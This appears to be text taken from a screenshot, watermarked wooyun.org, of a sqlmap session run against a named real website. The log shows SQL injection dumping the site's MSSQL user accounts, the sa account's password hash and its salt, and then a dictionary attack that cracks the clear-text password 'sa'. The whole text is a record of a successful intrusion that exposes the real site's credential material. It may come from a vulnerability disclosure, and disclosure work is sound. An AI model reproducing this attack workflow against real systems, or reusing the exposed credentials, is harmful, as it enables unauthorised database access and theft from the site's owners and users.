 sqlmap got a 302 redirect to 'http://www.huaxingedu.cn:80/PJ/Error.aspx'. Do you
want to follow? [Y/n]
redirect is a result of a POST request. Do you want to resend original POST data
to a new location? [y/N]
[08:23:44] [INFO] the SQL query used returns 3 entries
[08:23:44] [INFO] retrieved: BUILTIN\\\\Administrators
[08:23:44] [INFO] retrieved: +
[08:23:44] [INFO] retrieved: sa
[08:23:44] [INFO] retrieved: 0x0100963e6815ee4b18b73988bec1d7759c14fa5366d66e4f3
442421a09b8a78b9dc50fc0b6c87f70ff64fa4f4e0c
do you want to store hashes to a temporary file for eventual further processing
with other tools [y/N]
do you want to perform a dictionary-based attack against retrieved password hash
es? [Y/n/q]
[08:23:45] [INFO] using hash method 'mssql_old_passwd'
what dictionary do you want to use?
[1] default dictionary file 'C:\Python27\sqlmap\txt\wordlist.zip' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
>
[08:23:46] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N]
[08:23:46] [INFO] starting dictionary-based cracking (mssql_old_passwd)
[08:23:46] [INFO] starting 8 processes
[08:23:57] [INFO] cracked password 'sa' for user 'sa'
database management system users password hashes:
[*] BUILTIN\\Administrators [1]:
password hash: +
[*] sa [1]:
password hash: 0x0100963e6815ee4b18b73988bec1d7759c14fa5366d66e4f3442421a09b
8a78b9dc50fc0b6c87f70ff64fa4f4e0c
header: 0x0100
salt: 963e6815
mixedcase: ee4b18b73988bec1d7759c14fa5366d66e4f3442
uppercase: 421a09b8a78b9dc50fc0b6c87f70ff64fa4f4e0c
clear-text password: sa
[08:23:58] [INFO] you can find results of scanning in multiple targets mode insi
de the CSV file 'C:\Users\God\.sqlmap\output\results-04132015_0823am.csv'
[*] shutting down at 08:23:58
www.wooyun.org